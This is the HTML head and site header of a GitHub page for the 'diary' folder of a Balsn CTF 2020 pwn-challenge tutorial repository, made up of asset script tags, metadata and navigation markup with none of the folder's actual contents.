integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life · GitHub</title> <meta name="description" content="This is a PWN challenges repo.###### 1f y0u l1ke, g1v3 m3 a star~ - My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/71a45fa94f1980fe0d3a80c1c28ccb91351c2dd5cf4d1c5b8101af18031d1c3f/qqgnoe466263/My-PWN-Life" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life" /><meta name="twitter:description" content="This is a PWN challenges repo.###### 1f y0u l1ke, g1v3 m3 a star~ - My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life" /> <meta property="og:image" content="https://opengraph.githubassets.com/71a45fa94f1980fe0d3a80c1c28ccb91351c2dd5cf4d1c5b8101af18031d1c3f/qqgnoe466263/My-PWN-Life" /><meta property="og:image:alt" content="This is a PWN challenges repo.###### 1f y0u l1ke, g1v3 m3 a star~ - My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life" /><meta property="og:url" content="https://github.com/qqgnoe466263/My-PWN-Life" /><meta property="og:description" content="This is a PWN challenges repo.###### 1f y0u l1ke, g1v3 m3 a star~ - My-PWN-Life/tutorial/BalsnCTF2020/diary at master · qqgnoe466263/My-PWN-Life" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C154:E6C5:15CFCA6:16DAE5A:618307FD" data-pjax-transient="true"/><meta name="html-safe-nonce" content="9309b644bd778619dc31452cd2c76588de5da020ef0c0af3a51b7d5e01a4259b" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMTU0OkU2QzU6MTVDRkNBNjoxNkRBRTVBOjYxODMwN0ZEIiwidmlzaXRvcl9pZCI6IjU5MjYwNDI4OTIxNzUzNTciLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="598a7a3edc62ea50a9b7f5b050c27471fb08ba4c0ef38951ff1abd4582cef2f1" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:225331691" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/qqgnoe466263/My-PWN-Life git https://github.com/qqgnoe466263/My-PWN-Life.git">
<meta name="octolytics-dimension-user_id" content="29063477" /><meta name="octolytics-dimension-user_login" content="qqgnoe466263" /><meta name="octolytics-dimension-repository_id" content="225331691" /><meta name="octolytics-dimension-repository_nwo" content="qqgnoe466263/My-PWN-Life" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="225331691" /><meta name="octolytics-dimension-repository_network_root_nwo" content="qqgnoe466263/My-PWN-Life" />
<link rel="canonical" href="https://github.com/qqgnoe466263/My-PWN-Life/tree/master/tutorial/BalsnCTF2020/diary" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
